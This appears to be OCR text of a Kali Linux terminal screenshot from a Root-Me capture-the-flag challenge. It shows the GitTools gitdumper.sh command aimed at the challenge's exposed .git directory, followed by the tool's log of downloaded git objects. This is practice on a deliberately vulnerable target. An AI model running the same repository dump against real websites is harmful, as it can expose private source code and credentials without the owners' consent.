 1 2 3 4
kali@kali: ~/Desktop/rootme/ch61/GitTools/Dumper
File Actions Edit View Help
┌──(kali㉿kali)-[~/…/rootme/ch61/GitTools/Dumper]
└─$ ./gitdumper.sh http://challenge01.root-me.org/web-serveur/ch61/.git/ .
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
File System
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########
[*] Destination folder does not exist
[+] Creating ./.git/
[+] Downloaded: HEAD
[-] Downloaded: objects/info/packs
[+] Downloaded: description
[+] Downloaded: config
[+] Downloaded: COMMIT_EDITMSG
[+] Downloaded: index
[-] Downloaded: packed-refs
[+] Downloaded: refs/heads/master
[-] Downloaded: refs/remotes/origin/HEAD
[-] Downloaded: refs/stash
[+] Downloaded: logs/HEAD
[+] Downloaded: logs/refs/heads/master
[-] Downloaded: logs/refs/remotes/origin/HEAD
[-] Downloaded: info/refs
[+] Downloaded: info/exclude
[-] Downloaded: /refs/wip/index/refs/heads/master
[-] Downloaded: /refs/wip/wtree/refs/heads/master
[+] Downloaded: objects/c0/b4661c888bd1ca0f12a3c080e4d2597382277b
[-] Downloaded: objects/00/00000000000000000000000000000000000000
[+] Downloaded: objects/5e/0e146e2242cb3e4b836184b688a4e8c0e2cc32
[+] Downloaded: objects/15/72c85d624a10be0aa7b995289359cc4c0d53da
[+] Downloaded: objects/a8/673b295eca6a4fa820706d5f809f1a8b49fcba
[+] Downloaded: objects/55/0880c40814a9d0c39ad3485f7620b1dbce0de8
[+] Downloaded: objects/94/650eae3cb2615762a29ec073c53198adffd3c2
[+] Downloaded: objects/66/e07519934305018521cf4322057d12d21a80f6
[+] Downloaded: objects/8c/5fa4002cfaf6e5d8b2bc4b481e2d32a43bf093
[+] Downloaded: objects/13/c25ef6aa55e28db176c7b0540eced837fc42e4
[+] Downloaded: objects/1c/b6b824002ecf09344c36bca090967b4603775b
[+] Downloaded: objects/66/3fe35facfd983a948d221c769438f230eb18ef
[+] Downloaded: objects/10/8b6a4cc9c9e653f2b81bb442950eec3d6f9d0c
[+] Downloaded: objects/ab/24417f55f5dc5dc5c57d91f4a733740fdc2cac
[+] Downloaded: objects/2e/620c143ab6557a8dacb6a0c284d28c718d6a38
[+] Downloaded: objects/9a/7f16df408105ab51782ab3374a7c3211878ce6
[+] Downloaded: objects/ee/5bbd06fc852eb03ec820bc98ab5ea2cc4d6e7a
KALI LINUX
"the quieter you become, the more you are able to hear"